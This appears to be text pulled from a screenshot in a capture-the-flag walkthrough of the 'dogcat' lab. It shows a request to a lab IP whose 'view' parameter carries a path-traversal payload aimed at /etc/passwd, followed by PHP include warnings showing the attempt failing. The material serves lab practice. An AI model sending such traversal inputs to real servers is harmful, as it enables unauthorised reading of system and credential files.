 10.10.184.42/?view=dog/../../../../../../../../etc/passwd
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you go!
Warning: include(dog/../../../../../../../../etc/passwd.php): failed to open stream: No such file or directory in /var/www
/html/index.php on line 24
Warning: include(): Failed opening 'dog/../../../../../../../../etc/passwd.php' for inclusion (include_path='.:/usr/local/lib/php') in
/var/www/html/index.php on line 24